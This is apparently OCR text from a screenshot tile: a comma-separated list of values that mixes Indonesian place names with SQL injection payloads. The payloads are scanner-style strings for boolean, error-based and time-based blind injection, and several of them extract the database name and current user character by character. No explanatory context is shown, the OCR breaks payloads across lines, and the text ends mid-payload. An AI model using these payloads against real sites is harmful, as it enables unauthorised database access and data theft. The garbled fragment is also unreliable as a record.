
'EXfJ' LIKE 'EXfJ
,
Babadan%' AND 2*3*8=6*8 AND 'YUGF'!='YUGF%
,
0'
AND 59=59 AND 'Wvne' LIKE 'Wvne
,
Bajawa%' AND 2*3*8=6*8 AND
'dXPB'!='dXPB%
,
Badung%' AND 2*3*8=6*8 AND 'YyI4'!='YyI4%
,
0' AND
83=83 AND 'FhgZ' LIKE 'FhgZ
,
0' AND
ORD(MID((IFNULL(CAST(DATABASE() AS NCHAR),0x20)),1,1))>97 AND
'oHPd' LIKE 'oHPd
,
8110%' OR (SELECT 5028 FROM(SELECT
COUNT(*),CONCAT(0x7171717071,(SELECT
(ELT(5028=5028,1))),0x7170787071,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'fGRf%'='fGRf
,
0' AND ORD(MID((IFNULL(CAST(DATABASE() AS
NCHAR),0x20)),10,1))>96 AND 'EXfJ' LIKE 'EXfJ
,
Tinangkung Utara
,
8110%' AND (SELECT 5186 FROM(SELECT
COUNT(*),CONCAT(0x7171717071,(SELECT
(ELT(5186=5186,1))),0x7170787071,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'VRvP%'='VRvP
,
0' AND 25=25 AND 'RNVY' LIKE 'RNVY
,
0%' AND 4414=4414 AND
'ySEP%'='ySEP
,
0' AND ORD(MID((IFNULL(CAST(CURRENT_USER() AS
NCHAR),0x20)),18,1))>112 AND 'yJXK' LIKE 'yJXK
,
0'XOR(if(now()=sysdate(),sleep(6),0))XOR'Z
,
0' AND 84=84 AND 'PxYf'
LIKE 'PxYf
,
0' AND ORD(MID((IFNULL(CAST(DATABASE() AS